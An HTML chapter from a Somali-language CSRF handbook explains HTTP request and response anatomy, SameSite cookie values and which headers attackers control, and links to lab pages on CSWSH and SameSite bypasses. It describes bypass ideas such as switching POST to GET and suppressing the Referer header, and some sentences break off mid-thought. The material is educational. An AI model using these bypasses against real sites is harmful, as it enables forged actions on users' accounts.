<li class="toc__section"><a href="part-7.html#part-7-b122">Lab-ka 11: SameSite Strict via Sibling Domain (CSWSH)</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b128">XSS on Sibling Domain</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b132">CSWSH</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b136">7.7.5 Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b149">Lab-ka 12: SameSite Lax via Cookie Refresh</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b151">Cookie Refresh</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b157">7.8.4 Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b169">7.9 Falsafadda SameSite: Soo Koobid</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b170">7.9.1 Saddexda Qiime</a></li>
</ol>
</li>
</ol>
</nav>
    </div>
  </aside>
  <div class="sidebar-scrim" id="sidebar-scrim" hidden></div>
  <main class="content" id="main">
<nav class="breadcrumb" aria-label="Breadcrumb"><a href="../index.html">Bogga Hore</a><span aria-hidden="true">/</span><span aria-current="page">QAYBTA II — HTTP</span></nav>
<header class="chapter-hero reveal-hero" data-accent="part-2"><div class="chapter-hero__text"><p class="chapter-hero__eyebrow">QAYBTA II</p><h1 class="chapter-hero__title">QAYBTA II — HTTP</h1><ul class="chapter-hero__meta"><li class="chip"><svg viewBox="0 0 24 24" width="13" height="13" aria-hidden="true"><path d="M4 6h16M4 12h16M4 18h10" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg> <b>17</b> qaybood</li><li class="chip"><svg viewBox="0 0 24 24" width="13" height="13" aria-hidden="true"><path d="M9 8l-4 4 4 4M15 8l4 4-4 4" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg> <b>8</b> tusaale</li></ul></div><div class="chapter-hero__art"><svg viewBox="0 0 200 200" role="img" aria-hidden="true" focusable="false"><circle cx="100" cy="100" r="80" class="emblem-ring-a spin-slow" fill="none" stroke-width="1.5" stroke-dasharray="4 10"/><circle cx="100" cy="100" r="62" class="emblem-ring-b spin-rev" fill="none" stroke-width="2.5" stroke-dasharray="30 16" opacity=".7"/><circle cx="100" cy="100" r="72" class="emblem-ring-c" fill="none" stroke-width="1" opacity=".25"/><g class="emblem-core"><rect x="54" y="70" width="92" height="64" rx="12" fill="none" stroke="currentColor" stroke-width="3"/><path d="M56 78l44 32 44-32" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/><path d="M120 148h26M133 135v26" stroke="currentColor" stroke-width="3" stroke-linecap="round"/></g></svg></div></header>
<h2 id="part-2-b0" class="section-title" data-reveal>HTTP Request: Anatomy</h2>
<p id="part-2-b1" data-reveal>Aan bilowno request fudud. Markaad <code>POST /login</code> sameyso, HTTP request-ku wuxuu u eg yahay sidan:</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">10 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">POST /login HTTP/1.1
Host: target.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Cookie: session=ABC123
Referer: https://target.com/login
Origin: https://target.com

username=wiener&amp;password=peter</code></pre></figure>
<p id="part-2-b3" data-reveal>Aan kala baxno qayb kasta. Qayb kastaa waxay leedahay macne </p>
<h3 id="part-2-b4" class="subsection-title" data-reveal>Request Line: <code>POST /login HTTP/1.1</code></h3>
<p id="part-2-b5" data-reveal>Qaybta 1: Method — <code>POST</code>Qaybta 2: Path — <code>/login</code>Qaybta 3: Version — <code>HTTP/1.1</code></p>
<p id="part-2-b6" data-reveal>Method-ku wuxuu sheegaa ujeedda. Wuxuu yiraahdaa: "Waxaan rabaa inaan sameeyo wax." <code>GET</code> wuxuu yiraahdaa: "Waxaan rabaa inaan akhriyo." <code>POST</code> wuxuu yiraahdaa: "Waxaan rabaa inaan beddelo." <code>PUT</code> wuxuu yiraahdaa: "Waxaan rabaa inaan abuuro." <code>DELETE</code> wuxuu yiraahdaa: "Waxaan rabaa inaan tirtiro."</p>
<p id="part-2-b7" data-reveal>Method-ku waa state-changing mise safe? Haddii method-ku yahay <code>GET</code> oo uu beddelo state, waa khalad. Haddii method-ku yahay <code>POST</code> oo uu beddelo state, waa sax. Laakiin attacker-ku wuxuu isku dayaa inuu <code>POST</code> u beddelo <code>GET</code> sababtoo ah SameSite=Lax ma diro <code>POST</code> cross-site.</p>
<p id="part-2-b8" data-reveal>Marka aad aragto <code>GET /change-email</code>, is weydii: "muxuu server-ku u ogolaaday GET inuu beddelo state?" Tani waa red flag.</p>
<h3 id="part-2-b9" class="subsection-title" data-reveal>Host Header: <code>Host: target.com</code></h3>
<p id="part-2-b10" data-reveal>Host header-ku wuxuu sheegaa domain-ka la codsaday..</p>
<p id="part-2-b11" data-reveal>Host header-ku wuxuu ku xiran yahay SameSite. Marka browser-ku uu diro request, wuxuu eegaa Host header-ka si uu u garto in request-ku yahay same-site mise cross-site.</p>
<h3 id="part-2-b12" class="subsection-title" data-reveal>Cookie Header: <code>Cookie: session=ABC123</code></h3>
<p id="part-2-b13" data-reveal>Cookie header-ku wuxuu sheegaa badge-ka user-ka..</p>
<h3 id="part-2-b14" class="subsection-title" data-reveal> Referer Header: <code>Referer: https://target.com/login</code></h3>
<p id="part-2-b15" data-reveal>Referer header-ku wuxuu sheegaa bogga request-ku ka yimid. Waa context.</p>
<p id="part-2-b16" data-reveal>Referer waa defense oo jaban. Server-ku wuxuu xaqiijin karaa Referer, laakiin attacker-ku wuxuu tirtiri karaa (<code>no-referrer</code>) ama wuxuu khiyaanayn karaa (<code>unsafe-url</code> + <code>history.pushState</code>).</p>
<h3 id="part-2-b17" class="subsection-title" data-reveal>2.2.5 Origin Header: <code>Origin: https://target.com</code></h3>
<p id="part-2-b18" data-reveal>Origin header-ku wuxuu sheegaa origin-ka request-ku ka yimid. Waa scheme + host + port.</p>
<p id="part-2-b19" data-reveal>Origin waa defense awood leh haddii loo isticmaalo si sax ah. Laakiin server-ku.</p>
<h3 id="part-2-b20" class="subsection-title" data-reveal>Body: <code>username=wiener&amp;password=peter</code></h3>
<p id="part-2-b21" data-reveal>Body-ga wuxuu sheegaa xogta la dirayo. Waa payload.</p>
<p id="part-2-b22" data-reveal>Body-ga wuxuu ku jiraa <code>csrf</code> token. Haddii token-ka maqan yahay, waa red flag. Haddii token-ka jiro laakiin aan la xaqiijin, waa red flag.</p>
<h2 id="part-2-b23" class="section-title" data-reveal>2.3 HTTP Response: Anatomy</h2>
<p id="part-2-b24" data-reveal>Response-ku wuxuu u eg yahay sidan:</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">7 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">HTTP/1.1 200 OK
Content-Type: text/html
Set-Cookie: session=ABC123; SameSite=Strict; Secure; HttpOnly
Content-Length: 1234
X-Frame-Options: DENY

&lt;html&gt;...&lt;/html&gt;</code></pre></figure>
<h3 id="part-2-b26" class="subsection-title" data-reveal>Status Code: <code>200 OK</code></h3>
<p id="part-2-b27" data-reveal>Status code-ku wuxuu sheegaa natiijada. <code>200</code> waaOK. <code>302</code> waa redirect. <code>400</code> waa khalad. <code>403</code> waa diidmo.</p>
<p id="part-2-b28" data-reveal>Marka aad tijaabinayso CSRF, status code-ku wuxuu kuu sheegaa in request-ka la aqbalay. <code>200</code> waa success. <code>400</code> waa failure.</p>
<h3 id="part-2-b29" class="subsection-title" data-reveal>Set-Cookie: <code>Set-Cookie: session=ABC123; SameSite=Strict</code></h3>
<p id="part-2-b30" data-reveal>Set-Cookie header-ku wuxuu sheegaa cookie cusub. Waa aasaas CSRF defense.</p>
<p id="part-2-b31" data-reveal>Attributes:</p>
<ul class="doc-list" data-reveal><li><code>SameSite=Strict|Lax|None</code> — xaddida cross-site.</li><li><code>Secure</code> — kaliya HTTPS.</li><li><code>HttpOnly</code> — JavaScript ma akhriyi karo.</li><li><code>Domain</code> — domain-ka cookie-ga.</li><li><code>Path</code> — path-ka cookie-ga.</li><li><code>Expires</code>/<code>Max-Age</code> — goorta uu dhamaado.</li></ul>
<p id="part-2-b33" data-reveal>SameSite waa defense ugu muhiimsan. Haddii aan la dhigin, browser-ku wuxuu isticmaalaa default Lax (Chrome). Haddii <code>SameSite=Strict</code><code> yahay</code>, CSRF waa mid adag. Haddii <code>SameSite=None</code>, CSRF waa mid fudud.</p>
<h3 id="part-2-b34" class="subsection-title" data-reveal>X-Frame-Options: <code>X-Frame-Options: DENY</code></h3>
<p id="part-2-b35" data-reveal>X-Frame-Options wuxuu sheegaa in bogga aan la geli karin iframe. Waa clickjacking defense.</p>
<p id="part-2-b36" data-reveal>.</p>
<p id="part-2-b37" data-reveal>Haddii X-Frame-Options maqan yahay, clickjacking waa possible. Clickjacking waa CSRF nooc kale — attacker wuxuu ku qasbaa victim inuu riixo button.2.4.2 SameSite: Falsafadda</p>
<p id="part-2-b38" data-reveal>SameSite waa defense ugu muhiimsan ee CSRF. Wuxuu leeyahay saddex qiime:</p>
<p id="part-2-b39" data-reveal>1. SameSite=Strict</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">2 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">Cookie-ga lama diro cross-site haba ahaatee.
Xitaa top-level navigation, xitaa GET.</code></pre></figure>
<p id="part-2-b41" data-reveal>Strict waa isolation. Wuxuu yiraahdaa: "Cookie-ga waa qarsoodi. Lama wadaago."</p>
<p id="part-2-b42" data-reveal>2. SameSite=Lax</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">3 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">Cookie-ga waa la diraa cross-site kaliya haddii:
- Request-ku yahay GET
- Request-ku yahay top-level navigation</code></pre></figure>
<p id="part-2-b44" data-reveal>3. SameSite=None</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">2 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">Cookie-ga waa la diraa cross-site had iyo jeer.
Waa in la daro Secure.</code></pre></figure>
<h3 id="part-2-b46" class="subsection-title" data-reveal>Top-Level Navigation vs Subresource</h3>
<p id="part-2-b47" data-reveal>Top-level navigation waa marka browser-ku uu si toos ah ugu leexdo URL cusub:</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">1 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">document.location = "https://..."</code></pre></figure>
<ul class="doc-list" data-reveal><li><code>&lt;a href="https://..."&gt;</code> oo la riixo</li><li><code>&lt;form action="https://..."&gt;</code> oo la submit-gareeyo</li></ul>
<p id="part-2-b50" data-reveal>Subresource waa marka browser-ku uu soo raro resource:</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">3 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">&lt;img src="https://..."&gt;
&lt;script src="https://..."&gt;
fetch("https://...")</code></pre></figure>
<p id="part-2-b52" data-reveal>: SameSite=Lax wuxuu dirayaa cookie-ga top-level navigation kaliya. SameSite=Strict ma diro waxba.</p>
<h3 id="part-2-b53" class="subsection-title" data-reveal>2.4.4 Default SameSite</h3>
<p id="part-2-b54" data-reveal>Haddii server-ku aanu dhigin SameSite, browser-ku wuxuu isticmaalaa default:</p>
<ul class="doc-list" data-reveal><li>Chrome: <code>Lax</code></li><li>Firefox: <code>Lax</code> (recent versions)</li><li>Safari: <code>Lax</code> (recent versions)</li></ul>
<h2 id="part-2-b56" class="section-title" data-reveal>Headers: Trust Boundaries</h2>
<p id="part-2-b57" data-reveal>Headers waa trust boundaries. Waxaa jira headers oo browser-ku maamulo (ma beddeli karo attacker) iyo headers oo attacker-ku maamulo.</p>
<h3 id="part-2-b58" class="subsection-title" data-reveal>2.5.1 Browser-Controlled Headers</h3>
<ul class="doc-list" data-reveal><li><code>Host</code>  , <code>Origin</code><code> iyo </code><code>Referer</code> attacker-ku ma beddeli karo (laakiin wuu tirtiri karaa).</li></ul>
<h3 id="part-2-b60" class="subsection-title" data-reveal>Attacker-Controlled Headers</h3>
<ul class="doc-list" data-reveal><li><code>User-Agent</code> — attacker-ku wuu beddeli karaa.</li><li><code>Content-Type</code> — attacker-ku wuu beddeli karaa (laakiin browser-ku wuu xaddidaa).</li><li><code>X-*</code> — attacker-ku wuu beddeli karaa.</li></ul>
<h2 id="part-2-b62" class="section-title" data-reveal>HTTP/2 iyo HTTP/3: Mustaqbalka</h2>
<p id="part-2-b63" data-reveal>HTTP/2 iyo HTTP/3 waxay la yimaadeen isbeddello. Laakiin aasaaska CSRF wuu sii jiraa. Cookies wali waa la diraa. SameSite wali waa defense. Origin wali waa browser-controlled.</p>
<p id="part-2-b64" data-reveal>Protocol-ku wuu isbeddelaa. Laakiin falsafadda waa isla midii. Waa confused deputy. Waa statelessness. Waa trust boundary.</p>
<p id="part-2-b65" data-reveal>mental model:</p>
<figure class="diagram-figure diagram-figure--anatomy" data-reveal><div class="diagram-figure__bar"><span class="diagram-figure__tag">Jirka REQUEST-ka</span><span class="diagram-figure__hint">Yaa maamula (controlled by)</span></div><ul class="anatomy"><li class="an__node an__node--muted"><span class="an__label">REQUEST</span><ul><li class="an__node an__node--danger"><span class="an__label">Method (Attacker-controlled)</span><span class="an__note an__note--danger">state-changing?</span></li><li class="an__node an__node--danger"><span class="an__label">Path (Attacker-controlled)</span><span class="an__note an__note--danger">protection?</span></li><li class="an__node an__node--muted"><span class="an__label">Headers</span><ul><li class="an__node an__node--info"><span class="an__label">Host (Browser-controlled)</span><span class="an__note an__note--info">Same-site determinant</span></li><li class="an__node an__node--info"><span class="an__label">Origin (Browser-controlled)</span><span class="an__note an__note--info">Trust boundary</span></li><li class="an__node an__node--danger"><span class="an__label">Referer (Browser-controlled, attacker can suppress)</span><span class="an__note an__note--danger">Weak defense</span></li><li class="an__node an__node--info"><span class="an__label">Cookie (Browser-controlled)</span><span class="an__note an__note--info">Badge</span></li><li class="an__node an__node--danger"><span class="an__label">Custom (Attacker-controlled)</span><span class="an__note an__note--danger">Weak defense</span></li></ul></li><li class="an__node an__node--danger"><span class="an__label">Body (Attacker-controlled)</span><span class="an__note an__note--danger">Payload</span><ul><li class="an__node an__node--danger"><span class="an__label">csrf (Attacker can remove/modify)</span><span class="an__note an__note--danger">Defense?</span></li></ul></li><li class="an__node an__node--muted"><span class="an__label">Response</span><ul><li class="an__node an__node--ok"><span class="an__label">Status (Server-controlled)</span><span class="an__note an__note--ok">Success/failure</span></li><li class="an__node an__node--ok"><span class="an__label">Set-Cookie (Server-controlled)</span><span class="an__note an__note--ok">SameSite</span></li><li class="an__node an__node--ok"><span class="an__label">Body (Server-controlled)</span><span class="an__note an__note--ok">Side effects</span></li></ul></li></ul></li></ul><details class="diagram-source"><summary>Qoraalka asalka ah ee buugga</summary><pre class="diagram-ascii">REQUEST
├── Method (Attacker-controlled) ← state-changing?
├── Path (Attacker-controlled) ← protection?
├── Headers
│   ├── Host (Browser-controlled) ← Same-site determinant
│   ├── Origin (Browser-controlled) ← Trust boundary
│   ├── Referer (Browser-controlled, attacker can suppress) ← Weak defense
│   ├── Cookie (Browser-controlled) ← Badge
│   └── Custom (Attacker-controlled) ← Weak defense
├── Body (Attacker-controlled) ← Payload
│   └── csrf (Attacker can remove/modify) ← Defense?
└── Response
    ├── Status (Server-controlled) ← Success/failure
    ├── Set-Cookie (Server-controlled) ← SameSite
    └── Body (Server-controlled) ← Side effects</pre></details></figure>
<nav class="pager" aria-label="Chapter navigation">
<a class="pager__link pager__link--prev" href="part-1.html"><span class="pager__dir">Hore</span><span class="pager__title">QAYBTA I — FALSAFADDA CSRF</span></a>
<a class="pager__link pager__link--next" href="part-3.html"><span class="pager__dir">Xiga</span><span class="pager__title">QAYBTA III  ANATOMY OF CSRF</span></a>
</nav>
    <footer class="site-footer">
      <p>CSRF Handbook - nuxurka buugga asalka ah, si dhammaystiran loo ilaaliyay.</p>
      <p class="site-footer__note">Nuxurka waxa uu ka soo jeedaa buugga <em>csrf handbook.docx</em>. Qaybaha UI-ga (badanaha, liisyada iyo boggaga) waa kordhin muuqaal oo aan wax ka beddelin qoraalka asalka ah.</p>
    </footer>
  </main>
  <aside class="onthispage-aside" id="onthispage" aria-label="Boggan gudihiisa">
<nav class="onthispage" aria-label="On this page">
<p class="onthispage__title">Boggan</p>
<ol class="onthispage__list">
<li class=""><a href="#part-2-b0">HTTP Request: Anatomy</a></li>
<li class="is-sub"><a href="#part-2-b4">Request Line: POST /login HTTP/1.1</a></li>
<li class="is-sub"><a href="#part-2-b9">Host Header: Host: target.com</a></li>
<li class="is-sub"><a href="#part-2-b12">Cookie Header: Cookie: session=ABC123</a></li>
<li class="is-sub"><a href="#part-2-b14">Referer Header: Referer: https://target.com/login</a></li>
<li class="is-sub"><a href="#part-2-b17">2.2.5 Origin Header: Origin: https://target.com</a></li>
<li class="is-sub"><a href="#part-2-b20">Body: username=wiener&amp;password=peter</a></li>
<li class=""><a href="#part-2-b23">2.3 HTTP Response: Anatomy</a></li>
<li class="is-sub"><a href="#part-2-b26">Status Code: 200 OK</a></li>
<li class="is-sub"><a href="#part-2-b29">Set-Cookie: Set-Cookie: session=ABC123; SameSite=Strict</a></li>
<li class="is-sub"><a href="#part-2-b34">X-Frame-Options: X-Frame-Options: DENY</a></li>
<li class="is-sub"><a href="#part-2-b46">Top-Level Navigation vs Subresource</a></li>
<li class="is-sub"><a href="#part-2-b53">2.4.4 Default SameSite</a></li>
<li class=""><a href="#part-2-b56">Headers: Trust Boundaries</a></li>
<li class="is-sub"><a href="#part-2-b58">2.5.1 Browser-Controlled Headers</a></li>
<li class="is-sub"><a href="#part-2-b60">Attacker-Controlled Headers</a></li>
<li class=""><a href="#part-2-b62">HTTP/2 iyo HTTP/3: Mustaqbalka</a></li>
</ol></nav>
  </aside>
</div>
<button class="back-to-top" id="back-to-top" type="button" aria-label="Ku noqo korka bogga" hidden>
  <svg viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><path d="M12 19V6M6 12l6-6 6 6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
</button>
<div class="search-modal" id="search-modal" role="dialog" aria-modal="true" aria-labelledby="search-title" hidden>
  <div class="search-modal__backdrop" data-search-close></div>
  <div class="search-modal__panel" role="document">
    <h2 class="sr-only" id="search-title">Raadi buugga</h2>
    <div class="search-modal__field">
      <svg viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><circle cx="11" cy="11" r="7" fill="none" stroke="currentColor" stroke-width="2"/><path d="M20 20l-3.5-3.5" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
      <input type="search" id="search-input" placeholder="Raadi qayb, qayb-hoosaad, eray, koodh..." autocomplete="off" aria-controls="search-results" aria-label="Erayga raadinta">
      <button type="button" class="search-modal__close" data-search-close aria-label="Xir raadinta">Esc</button>
    </div>
    <div class="search-modal__hint" id="search-hint">Qor eray si aad uga raadiso buugga oo dhan.</div>
    <ol class="search-results" id="search-results" aria-live="polite"></ol>
  </div>
</div>
<script src="../assets/vendor/prism/prism.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-markup.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-clike.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-javascript.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-css.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-json.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-bash.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-markup-templating.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-php.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-http.min.js" defer></script>
<script src="../assets/js/theme.js" defer></script>
<script src="../assets/js/navigation.js" defer></script>
<script src="../assets/js/reading-progress.js" defer></script>
<script src="../data/search-index.js" defer></script>
<script src="../assets/js/animations.js" defer></script>
<script src="../assets/js/search.js" defer></script>
<script src="../assets/js/app.js" defer></script>
</body>
</html>
</file>

